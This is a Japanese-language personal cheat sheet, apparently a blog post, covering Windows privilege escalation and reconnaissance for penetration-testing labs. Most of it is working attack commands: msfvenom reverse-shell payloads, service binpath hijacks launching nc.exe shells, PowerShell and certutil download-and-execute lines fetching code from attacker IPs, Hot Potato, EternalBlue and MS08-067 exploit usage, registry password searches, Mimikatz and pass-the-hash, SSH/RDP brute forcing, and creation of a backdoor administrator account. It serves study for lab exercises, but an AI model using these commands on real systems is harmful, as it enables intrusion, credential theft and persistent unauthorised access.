[execute]でリスナーを作成[Listeners] → [usestager windows/launcher_bat]でリスナーのStagerを作成

set Listener test

[execute]でstagerを作成

scriptimport /var/www/html/priv/windows/Sherlock.ps1scriptcmd FindAllVulns

usemodule privesc/powerup/allchecksscriptimport /var/www/html/priv/windows/jaws-enum.ps1upload /tftp/launcher.batupload /var/www/html/exploit/windows/reverse-4445.exeupload /var/www/html/exploit/windows/Powerless.batupload /var/www/html/priv/windows/Accesschk/accessChk.exeupload /var/www/html/priv/windows/Autoruns/autorunsc.exeupload /var/www/html/priv/windows/beRoot.exeupload /var/www/html/priv/windows/Seatbelt.exeupload /var/www/html/priv/windows/SharpUp.exeupload /var/www/html/priv/windows/windows-privesc-check2.exe

以下の参考文献がわかりやすい。

www.emonnao.com

以下にModuleの説明がのっている。

www.powershellempire.com

調査と悪用

system

* * Windows XP with sp2 * - As Power User: * service: DcomLaunch ( SYSTEM ) * Service: UpnpHost ( Local Service ) * Service: SSDPSRV (Local Service) * Service: WMI (SYSTEM) <- sometimes as user also.. * - As User: * Service: UpnpHost ( Local Service ) * Service: SSDPSRV (Local Service) * - As Network Config Operators: * service: DcomLaunch ( SYSTEM ) * Service: UpnpHost ( Local Service ) * Service: SSDPSRV (Local Service) * Service: DHCP ( SYSTEM ) * Service: NetBT (SYSTEM - .sys driver) * Service DnsCache (SYSTEM) * * * Windows 2000 * - As Power user * service: WMI (SYSTEM)

upnphost

XP SP1,2ならupnphostのレジストリキーを任意に書き換えられる脆弱性がある可能性(99%)

Local Srviceで起動するようになっていても、Local Systemに上書きすればよい。

reverse-shellペイロードは、Stagedじゃないとうまく行かなかった。

MSI,VBSで作成したペイロードはエラーで実行ができなかった。

msfvenom -p windows/shell/reverse_tcp LPORT=8888 LHOST=10.11.0.112 -f exe > reverse-8888-staged.exe

以下の参考文献では、-f exe-serviceとしてペイロードを作成していたが、そうするとnet start upnphostの時に、

C:\WINDOWS\system32>net start upnphost net start upnphost System error 1083 has occurred. The executable program that this service is configured to run in does not implement the service.

となってエラーで実行できなかった。(???)

LPEWalkthrough/Walkthrough.md at master · J3rryBl4nks/LPEWalkthrough · GitHub

sc config upnphost binpath= "C:\Documents and Settings\All Users\Documents\reverse-4445.exe" sc config upnphost obj= ".\LocalSystem" password= "" sc qc upnphost sc config upnphost depend= "" net start upnphost

でサービスを起動すると、Reverse shellがMeterpreter上で得られるが、数十秒で接続が切れてしまう。

そのため、

migrate PID

などで安定したSYSTEMプロセスに移動する必要がある。VMTools,logon.scr,winlogonなどで行けた。

srvcheck3.exe -m upnphost -H 127.0.0.1 -c "cmd.exe /c c:\Inetpub\wwwroot\shell.exe"

github.com

IKEEXT DLLHijack

Windows Vista / 7/8ならIKEEXTなどの存在しないDLLを読み込もうとする脆弱性の可能性

@"%SystemRoot%\System32\WindowsPowerShell\v1.0\powershell.exe" -NoProfile -InputFormat None -ExecutionPolicy Bypass -Command "iex ((New-Object System.Net.WebClient).DownloadString('http://10.11.0.11/priv/windows/Ikeext-Privesc.ps1'));Invoke-IkeextCheck -Verbose "

以下に詳しい手順とPSのExploit Codeがある

https://github.com/itm4n/Ikeext-Privescgithub.com

Hot potato

ホットポテトは、NBNSおよびWPADのローカルスプーフィングに対処する脆弱性

WPAD用のローカルスプーファーをセットアップし、Defenderに更新を確認するように依頼して脆弱性をトリガーする。

DefenderはNT \ SYSTEMとして実行されているため、ハッシュを取得して独自のSMBサーバーに中継できる。

これをローカルSMBサーバーに中継したら、コマンドを実行できる

Windows 7/ 8/10/ Server 2008/ Server 2012なら脆弱である可能性

以下のPowershellのExploit Codeが使える

詳しい判断基準は不明

@"%SystemRoot%\System32\WindowsPowerShell\v1.0\powershell.exe" -NoProfile -InputFormat None -ExecutionPolicy Bypass -Command "iex ((New-Object System.Net.WebClient).DownloadString('http://10.11.0.11/exploit/windows/Tater.ps1')); Invoke-Tater -Command 'net localgroup administrators jill /add' -exhaustudp Y"

github.com

おそらく以下の状態になれば失敗(????)

時間がかかるという文献もあるので待てばよい?

2020-03-02T01:26:59 - Tater (Hot Potato Privilege Escalation) started Local IP Address = 10.11.1.73 Spoofing Hostname = WPAD UDP Port Exhaustion Enabled Windows Defender Trigger Enabled Real Time Console Output Enabled Run Stop-Tater to stop Tater early Use Get-Command -Noun Tater* to show available functions Press any key to stop real time console output 2020-03-02T01:26:59 - Waiting for incoming HTTP connection 2020-03-02T01:26:59 - Trying to exhaust UDP source ports so DNS lookups will fa il 2020-03-02T01:27:00 - Couldn't bind to UDP port 161 2020-03-02T01:27:00 - Couldn't bind to UDP port 500 2020-03-02T01:27:02 - Couldn't bind to UDP port 3702 2020-03-02T01:27:02 - Couldn't bind to UDP port 4500 2020-03-02T01:27:02 - Couldn't bind to UDP port 5004 2020-03-02T01:27:02 - Couldn't bind to UDP port 5005 2020-03-02T01:27:03 - Couldn't bind to UDP port 5355 2020-03-02T01:27:50 - Couldn't bind to UDP port 56182 2020-03-02T01:27:54 - Couldn't bind to UDP port 60579 2020-03-02T01:27:55 - Couldn't bind to UDP port 61267 2020-03-02T01:27:58 - Couldn't bind to UDP port 64549 2020-03-02T01:27:59 - Flushing DNS resolver cache 2020-03-02T01:28:14 - DNS lookup failed so UDP exhaustion worked 2020-03-02T01:28:15 - Flushing DNS resolver cache 2020-03-02T01:28:15 - Starting NBNS spoofer to resolve WPAD to 127.0.0.1 2020-03-02T01:28:18 - WPAD has been spoofed to 127.0.0.1 2020-03-02T01:28:18 - Running Windows Defender signature update 2020-03-02T01:28:31 - HTTP request for /wpad.dat received from 127.0.0.1 2020-03-02T01:28:35 - Attempting to redirect to http://localhost:80/gethashes a nd trigger relay 2020-03-02T01:28:35 - HTTP request for http://go.microsoft.com/fwlink/?LinkID=1 21721&clcid=0x409&arch=x86&eng=0.0.0.0&asdelta=0.0.0.0&prod=925A3ACA-C353-458A- AC8D-A7E5EB378092 received from 127.0.0.1 2020-03-02T01:28:39 - HTTP request for /GETHASHES received from 127.0.0.1 2020-03-02T01:28:40 - HTTP to SMB relay triggered by 127.0.0.1 2020-03-02T01:28:40 - Grabbing challenge for relay from 127.0.0.1 2020-03-02T01:28:40 - Received challenge 42174A099FB0658A for relay from 127.0. 0.1 2020-03-02T01:28:40 - Providing challenge 42174A099FB0658A for relay to 127.0.0 .1 2020-03-02T01:28:41 - Sending response for \ for relay to 127.0.0.1 2020-03-02T01:28:41 - HTTP to SMB relay authentication failed for \ on 127.0.0. 1

以下原理などの参考文献

pentestlab.blog

foxglovesecurity.com

Users

net user,net localgroup,net localgroup "Remote Desktop Users"

自分のグループの権限、ほかのユーザーの権限などを調べて、どのユーザーのプロセスを使えば権限昇格できるかを確認する

RDPできるユーザーも確認LocalSystem

administrator権限を与える。原則なんでもできる。

アカウント名:NT AUTHORITY\System

PEではこのlocalsystem,administrator権限を奪取することが目標となるLocal Service

Usersグループのメンバと同じ権限しか持たないサービス用アカウント。

ネットワーク・リソースへのアクセスも、特定アカウントではなく匿名の資格情報に制限される。

デフォルトでは、ローカルとネットワークのどちらのリソースに対しても、Systemほど強力な権限を必要としないサービスで利用されている。

アカウント名:NT AUTHORITY\LocalServiceNetwork Service

Local Serviceと同じく、Usersグループのメンバと同じ権限しか持たないサービス用アカウント。

ただしネットワーク・リソースには、Systemと同じくローカルのコンピュータ・アカウントの資格情報でアクセスできることから、Systemほど強力な権限を必要としないネットワーク系サービスで利用されている。

アカウント名:NT AUTHORITY\NetworkServiceAuthenticated Users

AD(ドメイン)ならドメインにログオンできるユーザーは皆Authenticated Usersに所属

ローカルPCの場合は、そのPCにログインできるユーザーはAuthenticated Usersに所属。

但しGuestアカウントは認証ユーザーではないので、Authenticated Usersに所属していない。

Privileges

Juicy Potato

SeImpersonatePrivilegeまたはSeAssignPrimaryTokenPrivilegeを持っていてx64の場合、Juicy Potatoが有効

以下から64bitバイナリをダウンロード

github.com

hunter2.gitbook.io

Rotten potato

- 説明

Rotten Potatoは、セキュリティトークンを偽装することで実行できる、Windowsでの権限昇格方法 - 脆弱かどうか

- SeImpersoncatePrivilege

- SeAssignPrimaryPrivilege

- SeTcbPrivilege

- SeBackupPrivilege

- SeRestorePrivilege

- SeCreateTokenPrivilege

- SeLoadDriverPrivilege

- SeTakeOwnershipPrivilege

- SeDebugPrivilege

を持っている場合、脆弱。

以下、詳しい手順が書いている参考文献

areyou1or0.blogspot.com

その他の脆弱な権限は以下を参照

https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Windows%20-%20Privilege%20Escalation.md#eop---impersonation-privileges

- SeImpersoncatePrivilege

環境変数

Find-PathDLLHijack

PATH変数の中に書き込み権限がある場所がないかどうか調べる

非常に重要

@"%SystemRoot%\System32\WindowsPowerShell\v1.0\powershell.exe" -NoProfile -InputFormat None -ExecutionPolicy Bypass -Command "iex ((New-Object System.Net.WebClient).DownloadString('http://10.11.0.11/priv/windows/PowerUp.ps1')); Find-PathDLLHijack "

Writable

- file/Directry

icacls

icaclsのFもしくはM(?)がPower UsersやBUILTIN\Users,NT AUTHORITY\Authenticated Usersに与えられている場合、実行ファイルを置き換えられる。

その実行ファイルがSYSTEMで起動するサービスと関係している場合に有効autoruns

=== Modifiable Registry Autoruns ===

HKLM:\SOFTWARE\Microsoft\Windows\CurrentVersion\Run : C:\Program Files\Autorun Program\program.exe

SharpUp.exeの結果で書き込み可能な場所に自動起動するプログラムがある場合有効accesschk.exe -dqv "C:\Python27"

上記でディレクトリやファイルの権限を確認

- Service

sc config upnphost binpath= "C:\nc.exe -nv 127.0.0.1 9988 -e C:\WINDOWS\System32\cmd.exe"

RWがNT AUTHORITY\Authenticated Usersなどに与えられている場合、上記でサービスのバイナリPATHを書き換えられる

XP SP1はデフォルトでこれが可能sc qc upnphost

で確認

scコマンドでレジストリからキーを取得する(?)。

reg query HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\upnphost

でも同じことができるaccesschk.exe -ucqv upnphost

でこのサービスのレジストリキーに書き込み可能かどうか確認できる

powershell -Command "Get-Acl -Path HKLM:\System\CurrentControlSet\Services\upnphost"

でも同じことができるが、PSv3.0以降でしか使えない

accesschk5-2.exe -uwcqv "Authenticated Users" * /accepteula

winXP/2003なら5-2versionを使う必要があるらしい。net stop upnphost,net start upnphost,wmic service NAMEOFSERVICE call startservice

でサービスを起動するsc sdshow wampapache

サービスに付与されている権限をDACL構文で表示

D:(A;;CCLCSWRPWPDTLOCRRC;;;SY)(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;BA)(A;;CCLCSWLOCRRC;;;IU)(A;;CCLCSWLOCRRC;;;SU)

例えば上記の場合、

SY(Local System),BA(Builtin Administrators)にはサービスの起動(RP)・停止(WP)権限があるが、

IU(対話型ログオン ユーザー),SU(Service Logon User)にはその権限はない。

そのためサービスの再起動ができない。

また、accesschk.exe -ucqv wampapache

でサービスに対するレジストリキーへの書き込み権限を表示する。

Medium Mandatory Level (Default) [No-Write-Up]

RW NT AUTHORITY\SYSTEM

SERVICE_ALL_ACCESS

RW BUILTIN\Administrators

SERVICE_ALL_ACCESS

R NT AUTHORITY\INTERACTIVE

SERVICE_QUERY_STATUS

SERVICE_QUERY_CONFIG

SERVICE_INTERROGATE

SERVICE_ENUMERATE_DEPENDENTS

SERVICE_USER_DEFINED_CONTROL

READ_CONTROL

R NT AUTHORITY\SERVICE

SERVICE_QUERY_STATUS

SERVICE_QUERY_CONFIG

SERVICE_INTERROGATE

SERVICE_ENUMERATE_DEPENDENTS

SERVICE_USER_DEFINED_CONTROL

READ_CONTROL

この場合、一般権限のユーザーでは書き込み権限がないので起動・停止権限を付与することもできない。

DACL構文の参考文献

https://support.microsoft.com/ja-jp/help/914392/best-practices-and-guidance-for-writers-of-service-discretionary-acces

Unquoted file path

wmic service get name,displayname,pathname,startmode |findstr /i "auto" |findstr /i /v "c:\windows\\" |findstr /i /v """

自動起動するサービスで、引用符に囲まれていないサービスを列挙する。

一般にC:\Windowsには書き込み権限がないのでそこを除外している(?)C:\Program Files\Unquoted Path Service\Common Files\unquotedpathservice.exe

となっている場合、

C:\Program.exeC:\Program Files\Unquoted.exeC:\Program Files\Unquoted Path Service\Common.exe

のように実行ファイルを設置できれば有効

AlwaysInstallElevated

=== AlwaysInstallElevated Registry Keys === HKLM: 1 HKCU: 1

となっていると脆弱

実行する特権が自動的に昇格されるため、管理者がワークステーションにアクセスしなくても、低い特権のユーザーがインストールを実行できます。

これを悪用するには、.msiインストーラーを実行する

- msfvenom -p windows/shell_reverse_tcp LPORT=31337 LHOST=10.22.6.122 -f msi > Install.msi

Get System

- Get-System.ps1

@"%SystemRoot%\System32\WindowsPowerShell\v1.0\powershell.exe" -NoProfile -InputFormat None -ExecutionPolicy Bypass -Command "iex ((New-Object System.Net.WebClient).DownloadString('http://10.11.0.1/exploit/windows/Get-System.ps1')); Get-System -Technique NamedPipe"

Tokenvator4.5.exe GetSystemincognito.exe execute -c "NT AUTHORITY\SYSTEM" cmd.exePsExec.exe -s -i cmd.exepython getsystem.py

以下にMetasploitを使わずにGet-Systemが実行できるファイルがある

github.com

github.com

github.com

Credential

cmdkey /list

runas /savecred /user:WORKGROUP\Administrator "C:\User\john\evil.exe"

保存されたクレデンシャルがある場合はそれを使って、任意のプログラムをその権限で実行できるC:\Windows\System32\runas.exe /env /noprofile /user:<username> <password> "c:\users\Public\nc.exe -nc <attacker-ip> 4444 -e cmd.exe"

パスワードを使って実行することもできる

PsExec -u tom -p iamtom \\TOMSCOMP C:\path\to\nc.exe IP_OF_ATTACKING_SYSTEM 8080 -e C:\windows\system32\cmd.exe

PsExec64.exe -u "Batman" -p "Zx^#QZX+T!123" C:\Windows\System32\spool\drivers\color\reverse-arkham.exe -accepteula

でも可能(?)

$username = 'batman'

$password = 'Zx^#QZX+T!123'

$securePassword = ConvertTo-SecureString $password -AsPlainText -Force

$credential = New-Object System.Management.Automation.PSCredential $username, $securePassword

Invoke-command -computername ARKHAM -credential $credential -scriptblock { cmd.exe /c "C:\windows\system32\spool\drivers\color\nc.exe" -e cmd.exe 10.10.14.8 4445 }

をPowershell上で実行して、得られたクレデンシャルとして実行できる!

schtasks /Create /RU {domain name?(eg ARKHAM)}\{username} /RP "{password}" /SC MINUTE /MO 1 /TN logtracker /TR reverse-shell.exe

をcmd上で実行でもできそう?

- registry

- reg query HKLM /f password /t REG_SZ /s

- reg query HKCU /f password /t REG_SZ /s

- reg query "HKLM\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon" 2>nul | findstr "DefaultUserName DefaultDomainName DefaultPassword"

- C:\WINNT\system32\config

regコマンドが使用できないとき(win2000)。

Kernel Exploit

python pyinstaller.py --onefile exploit.py

pythonで書かれたExploitをWindowsで動かすために.pyを.exeに変換する。

distディレクトリにバイナリが書き込まれるCompiled exe

以下にコンパイル済みのバイナリがある

github.com

DLL Hijack

- 概要

存在しないDLLを読み込もうとするようなサービスがある場合、悪意のあるDLLを設置すれば起動時にそれを読み込ませられる。

DLLHijackはDLL Injectionとは違って、正しいDLLが読み込まれる際にそのDLLの代わりに悪意のあるDLLが読み込まれるようにしたもの

以下の順番で読み込まれる - 読み込まれる順番

1 The directory from which the application loaded2 32-bit System directory (C:\Windows\System32)3 16-bit System directory (C:\Windows\System)4 Windows directory (C:\Windows)5 The current working directory (CWD)6 Directories in the PATH environment variable (system then user)

- DLL Hijackable service

MSDTC,MSINFO,Narratorなどが可能らしい。

以下に詳しく書いてある。

pentestlab.blog

PowerSploit

以下にほぼすべてのモジュールの使い方が丁寧に書いてある

powersploit.readthedocs.io

File Upload

upx -9 nc.exe

tftpなどではサイズの大きいファイルの送信にかなり時間がかかるのでUPXでサイズを小さくする。tftp -i 10.11.0.5 get nc.exe

atftpd --daemon --port 69 /tftp

を実行して、/tftpにアップしたいファイルを用意することでUploadできる

Windows XPにはデフォルトでTFTPクライアントが組み込まれているが、Windows 7には組み込まれていない。powershell -c "IEX(New-Object System.Net.WebClient).DownloadString('http://192.168.56.5/share/powercat.ps1')"- meterpreter

upload evil_trojan.exe c:\\windows\\system32download c:\\boot.ini

certutil.exe -urlcache -split -f http://10.11.0.11/exploit/windows/reverse-shell4445.exe reverse-shell4445.exe- powershell empire

upload /tmp/launcher.bat

cscript wget.vbs http://10.11.0.5/evil.exe evil.exe

echo+strUrl+%3D+WScript.Arguments.Item%280%29+%3E+wget.vbs+%26+echo+StrFile+%3D+WScript.Arguments.Item%281%29+%3E%3E+wget.vbs+%26+echo+Const+HTTPREQUEST_PROXYSETTING_DEFAULT+%3D+0+%3E%3E+wget.vbs+%26++echo+Const+HTTPREQUEST_PROXYSETTING_PRECONFIG+%3D+0+%3E%3E+wget.vbs+%26+echo+Const+HTTPREQUEST_PROXYSETTING_DIRECT+%3D+1+%3E%3E+wget.vbs+%26+echo+Const+HTTPREQUEST_PROXYSETTING_PROXY+%3D+2+%3E%3E+wget.vbs+%26+echo+Dim+http%2C+varByteArray%2C+strData%2C+strBuffer%2C+lngCounter%2C+fs%2C+ts+%3E%3E+wget.vbs+%26+echo+Err.Clear+%3E%3E+wget.vbs+%26+echo+Set+http+%3D+Nothing+%3E%3E+wget.vbs+%26+echo+Set+http+%3D+CreateObject%28%22WinHttp.WinHttpRequest.5.1%22%29+%3E%3E+wget.vbs+%26+echo+If+http+Is+Nothing+Then+Set+http+%3D+CreateObject%28%22WinHttp.WinHttpRequest%22%29+%3E%3E+wget.vbs+%26+echo+If+http+Is+Nothing+Then+Set+http+%3D+CreateObject%28%22MSXML2.ServerXMLHTTP%22%29+%3E%3E+wget.vbs+%26+echo+If+http+Is+Nothing+Then+Set+http+%3D+CreateObject%28%22Microsoft.XMLHTTP%22%29+%3E%3E+wget.vbs+%26+echo+http.Open+%22GET%22%2C+strURL%2C+False+%3E%3E+wget.vbs+%26+echo+http.Send+%3E%3E+wget.vbs+%26+echo+varByteArray+%3D+http.ResponseBody+%3E%3E+wget.vbs+%26+echo+Set+http+%3D+Nothing+%3E%3E+wget.vbs+%26+echo+Set+fs+%3D+CreateObject%28%22Scripting.FileSystemObject%22%29+%3E%3E+wget.vbs+%26+echo+Set+ts+%3D+fs.CreateTextFile%28StrFile%2C+True%29+%3E%3E+wget.vbs+%26+echo+strData+%3D+%22%22+%3E%3E+wget.vbs+%26+echo+strBuffer+%3D+%22%22+%3E%3E+wget.vbs+%26+echo+For+lngCounter+%3D+0+to+UBound%28varByteArray%29+%3E%3E+wget.vbs+%26+echo+ts.Write+Chr%28255+And+Ascb%28Midb%28varByteArray%2ClngCounter+%2B+1%2C+1%29%29%29+%3E%3E+wget.vbs+%26+echo+Next+%3E%3E+wget.vbs+%26+echo+ts.Close+%3E%3E+wget.vbs

Webshellが設置できると、このワンライナーをwebshell.php?cmd=echo+....みたいにすることで、wget.vbsを作成する

- powershell.exe -ExecutionPolicy Bypass -NoLogo -NonInteractive -NoProfile -File wget.ps1

echo $storageDir = $pwd >wget.ps1 echo $webclient = New-Object System.Net.WebClient >>wget.ps1 echo $url = "http://[kali ip]/[file]" >>wget.ps1 echo $file = "[file]" >>wget.ps1 echo $webclient.DownloadFile($url,$file) >>wget.ps1

smbserver.py a /usr/share/windows-binaries/

Kali上でImpacketのsmbserver.pyを使用することで、445ポート上にSMBサーバーを立ち上げる。

windowsからは\\10.10.14.25\a\whoami.exeなどでローカルにあるようにコマンドを実行できる。

dir,copyなども可能。

また、Windowsから接続してきた際のsmbserver.pyのログから現在のWindowsのユーザーのハッシュが取得できる可能性がある。

blog.ropnop.com

有名なExploit

MS08-067(netapi)

python ms08-067-modi.py 10.10.10.1 7 445

msfvenom -p windows/shell_reverse_tcp LHOST=10.11.0.157 LPORT=62000 EXITFUNC=thread -b "\x00\x0a\x0d\x5c\x5f\x2f\x2e\x40" -f c -a x86 --platform windows --var-name shellcode

でカスタムペイロードを作成して、shellcodeの中身を変更して実行。

わかりやすい。

Usage: ms08-067-modi.py <target ip> <os #> <Port #> Example: MS08_067_2018.py 192.168.1.1 1 445 -- for Windows XP SP0/SP1 Universal, port 445 Example: MS08_067_2018.py 192.168.1.1 2 139 -- for Windows 2000 Universal, port 139 (445 could also be used) Example: MS08_067_2018.py 192.168.1.1 3 445 -- for Windows 2003 SP0 Universal Example: MS08_067_2018.py 192.168.1.1 4 445 -- for Windows 2003 SP1 English Example: MS08_067_2018.py 192.168.1.1 5 445 -- for Windows XP SP3 French (NX) Example: MS08_067_2018.py 192.168.1.1 6 445 -- for Windows XP SP3 English (NX) Example: MS08_067_2018.py 192.168.1.1 7 445 -- for Windows XP SP3 English (AlwaysOn NX)

github.com

www.exploit-db.com

www.exploit-db.com

MS17-010(eternal blue)

python ms17-010-zzz.py -t 10.11.1.1 -c "net user" -u root -p root

使用できる名前付きパイプが見つからない、みたいなエラーが発生する場合は、以下のスクリプトでusernameとPasswordを適当に設定する必要がある。

名前付きパイプは、

use auxiliary/scanner/smb/pipe_auditor

で使用可能なものを列挙できる。

/usr/share/metasploit-framework/data/wordlists/named_pipes.txt

に名前付きパイプのWordlistがある。

-cで任意のコマンドをSYSTEMとして実行できる。

github.compython zzz_exploit.py -t 10.11.1.75 -u root -p root -c "cmd"

以下のスクリプトでもコマンドを実行できたが、FirewallによってOutboundが制御されている場合は実行に失敗した。(気のせい?)

github.compython send_and_execute.py 10.11.1.1 reverse-shell.exe

usernameやPasswordを設定しなくてもコマンドが実行できるなら、これでReverse shellを得られる。

github.comuse auxiliary/admin/smb/ms17_010_command

Metasploitでコマンドを実行できる。use exploit/windows/smb/ms17_010_eternalblue

MetasploitでReverse shellを得られる。

Abusing Token

meterpreter > getuid Server username: NT AUTHORITY\NETWORK SERVICE meterpreter > getprivs Enabled Process Privileges ========================== Name ---- SeAssignPrimaryTokenPrivilege SeAuditPrivilege SeChangeNotifyPrivilege SeCreateGlobalPrivilege SeImpersonatePrivilege SeIncreaseQuotaPrivilege

Meterpreter上でload incognitoで利用・偽装可能なトークンを列挙できる。

Administratorに昇格できる場合がある。

meterpreter > load incognito

Loading extension incognito...Success.

meterpreter > list_tokens -g

[-] Warning: Not currently running as SYSTEM, not all tokens will be available

Call rev2self if primary process token is SYSTEM

Delegation Tokens Available

========================================

BUILTIN\Administrators

BUILTIN\Guests

BUILTIN\Performance Log Users

BUILTIN\Users

NT AUTHORITY\Authenticated Users

NT AUTHORITY\NETWORK

NT AUTHORITY\NETWORK SERVICE

NT AUTHORITY\NTLM Authentication

NT AUTHORITY\SERVICE

NT AUTHORITY\This Organization

Impersonation Tokens Available

========================================

No tokens available

meterpreter > impersonate_token "BUILTIN\Administrators"

[-] Warning: Not currently running as SYSTEM, not all tokens will be available

Call rev2self if primary process token is SYSTEM

[+] Delegation token available

[+] Successfully impersonated user NT AUTHORITY\SYSTEM

meterpreter > getuid

Server username: NT AUTHORITY\SYSTEM

PowershellでTokenを操作できるスクリプトがあるらしい。

https://hacknpentest.com/privilege-escalation-through-token-manipulation/hacknpentest.com

Post Exploit

- Mimikatz

Active Directoryで管理されている組織のネットワークに所属するホストの場合は、ネットワーク管理者による管理を円滑にするために、複数の端末で共通のパスワードが設定された状態でアカウントが有効化されている場合が多い。

よって、SYSYEMを取得したあとは、ホストに保存されているNTLMハッシュのダンプして、PassTheHashによって同じパスワードを使用している、同じネットワーク内の別のホストへと横移動できる

Mimikatzは実行に管理者権限を必要とする

Invoke-Mimikatz -DumpCreds,Seatbelt.exeで確認 Pass the Hash

fgdump.exewce32.exe -wpython psexec.py Administrator:password@10.11.1.1

資格情報が得られた場合はImpacketのPsExecモジュールでログインできるかも。python wmiexec.py -hashes :aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa Administrator@10.11.1.1

hashが得られている場合はImpacketのwmiexecモジュールでPTHできるかも。

:aaa...とすることでLMハッシュを省略。

www.hackingarticles.in

blog.ropnop.com

add backdoor

net user backdoor pass /addnet localgroup administrators backdoor /add

todo!!

以下を参照

github.com

参考文献

PEの方法を非常に丁寧に書いてあってわかりやすい。

github.com

www.fuzzysecurity.com

github.com

sushant747.gitbooks.io

github.com

vulnhub 調査方針メモ

WindowsのPrivilegeEscalationと調査方針のメモです。

自分用のチートシートも兼ねているので、見にくかったり適当なのはご容赦ください。

Linux のPrivilege EscalationとInformationGatheringは以下に雑にまとめています。

7万字を超えたあたりからレスポンスが遅くなって編集しづらいので分割しました。

kakyouim.hatenablog.com

2020 3/4追記

Privilege Escalationをまとめた記事を新しく作成したので、ここに書いていたWindowsPEは以下を参照してください。

調査の順番

Information Gathering

scan

- portの正確なEnum(tcp,udp)

- 各portで動いているサービスのバージョンの特定(可能であれば)

見たことなければ参照。あっても参照した方がいいかも。

sushant747.gitbooks.io - Webserverのバージョン特定

- Web Applicationの特定

python3 autorecon.py 192.168.56.5

とりあえずAutoReconを実行しておく

ただしnmapやniktoを使うので出力に時間がかかる

AutoReconのUDPスキャンも確認する

_quick_tcp_nmap.txtがhost downになっていると失敗しているので、AutoReconを再度やり直す。

nmap -vv --reason -Pn -sV -sC --version-all 10.11.1.1を実行している。(1000portをdefault categoryでScan)bash onetwopunch.sh -t target.txt -p tcp -i tap0

nmapに比べて圧倒的に早いbash onetwopunch.sh -t target.txt -p udp -i tap0

UDPでも行うnmap 192.168.56.5 --top-ports 10 -open

情報は少ないが、一瞬で列挙できる.

ftp, ssh, telnet, smtp, http, POP3, netbios-ssn, https, microsoft-ds, ms-wbt-server

を確認。

nmap 192.168.56.5 --top-ports 100 -open

も実行。

nmap -p- -sV -sT -A 192.168.56.13

-p-をすると時間がかかるが、AutoReconで漏れがあることが稀にあるので実行しておく。

ポートスキャンでは絶対にEnum漏れはダメなのでnmap以外でも試したり、二重に確認するnikto -h 192.168.56.5

時間がかかるためとりあえず早めに実行しておくgobuster -u http://192.168.56.5/ -w /usr/share/dirb/wordlists/big.txt -s '200,204,301,302,307,403,500' -e

dirbやwfuzzよりも速い

ディレクトリが見つかれば再度その中でgobuster

-kオプションでhttpsのinvalid certificateのerrorを回避。curl -v 192.168.56.5

ヘッダの情報などを確認curl 192.168.56.5 -s -L | html2text

レンダリングenum4linux -a 10.11.1.1

AutoReconでも実行するが出力内容が違うことがある(??)ので手動でも実行。

Sambaのバージョンが特定できていない場合はsmbver.shやuse auxiliary/scanner/smb/smb_versionを使用。

bash smbver.sh 10.11.1.1 139python3 parsero.py -u 192.168.56.5

robots.txtに書かれているDisallowの場所を調べる

- portの正確なEnum(tcp,udp)

user,password listの作成

列挙した情報から得られたユーザー名などをメモする

マシンのホスト名もWordlistに加える。- portの詳細な調査

あやしいものなどはtodoやMemoとして追加していく

上に行くほど優先度が高くなるように順次入れ替えなどを行う

各ポートの詳しい調査は以下を参照。

github.com

80 port (30分)

- Burp Spiderを使ってSpideringする。Applicationの特定につながるかも

- Sorce codeを読んでApplicationやCMSの特定

- AddOnやModuleの確認

- Install.txtなどの設定やVersionが読み取れるファイルにアクセスできるか確認

- LoginでデフォルトLogin、SQLInjetionできるか確認

nmap -vv --reason -Pn -sV -p 80 --script="banner,(http* or ssl*) and not (brute or broadcast or dos or external or http-slowloris* or fuzzer)" 10.11.1.0

AutoReconが列挙漏れした場合、Nmapは手動で行わないといけない。- その他の挙動など

そのほかのポートも時間を決めて調査する。Exploitはまだ探さない(すべてを列挙する必要がある)

- Burp Spiderを使ってSpideringする。Applicationの特定につながるかも

110(POP)

- Banner の取得

これ結構大事(な気がする)

そのポートの挙動を大体把握する必要がある

telnet 192.168.56.5 110

telnetでUSER PASSなどでログインできるのかなど

- NSE script

- Metasploit

- other tools

- Banner の取得

- **22(ssh)

- Bannerの取得

password認証?公開鍵認証?既知のFingerprint?

- Bannerの取得

- 139/445(smb)

OSのバージョン、Sambaのバージョンの両方の特定

- exploitの検索

Google

大事searchsploit aaaa | grep -vi 'dos' | grep -vi 'windows'

今まで得られた情報(ポートで動いているSoftwareのバージョンなど)の中のあり得るすべてのExploitを探して、その中から明らかにExploitが存在しないものを除外していく。

Exploit

- 目標

IGで見つけたexploitを試してみる

優先度が高いものから順に30~90分の時間で動くかどうか確認する。

動かす前に必ずどういうExploitか確認。

対象のOSは?? remote/local/dos ?? unix/linux/windows ??

自分で書いていないコードを読んでいるとき、すべての行にコメントを追加すると理解しやすい

それっぽい脆弱性が見つかれば、nmapのScriptを使って確認するの良さそう

Reverse shell payloadを試す前に、Payloadが実行できるのかどうかを確認する(payloadが違うのかFirewallがあるのかなどの原因を特定しやすくする)

windows用のバイナリをクロスコンパイルするときは、

i686-w64-mingw32-gcc test.cpp -o test.exe -lws2_32

-lws2_32でWindowsでソケット通信を行うのに必要なライブラリを指定してコンパイル。

wine test.exeで実行する。wordlistの作成

cewl -w wordlist http://192.168.136.212:1898/?q=node/1

book.hacktricks.xyz

- ssh Brute force

hydra -L /usr/share/metasploit-framework/data/wordlists/http_default_users.txt -P /usr/share/metasploit-framework/data/wordlists/http_default_pass.txt -t 4 192.168.56.16 sshhydra -e nsr -L user -t 4 192.168.56.16 sshhydra -L user -P /usr/share/wordlists/rockyou.txt -t 4 192.168.56.16 sshpython crowbar.py -b sshkey -s 192.168.56.5/32 -u root -k /opt/ssh-badkeys/authorized/private

- rdp Brute force

ncrack -vv --user administrator -P password-file.txt rdp://192.168.56.5

Windowsの場合

privilege escalation

Information Gathering(Enum)

- powerless.bat

accesschk.exeをアップロードしてから実行するとよい - Sherlock.ps1

- Session Gopher.ps1

- JAWS

- WindowsEnum.ps1

- PowerUp.ps1

- beRoot

- windows-privesc-check2.exe

- windows-exploit-suggester.py

- Find-PathDLLHijack.ps1

- Seatbelt.exe

- SharpUp.exe

- Metasploit

use post/multi/recon/local_exploit_suggesterexploit/windows/local/service_permissionsmsfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.56.5 lport=4444 -f exe > shell.exe

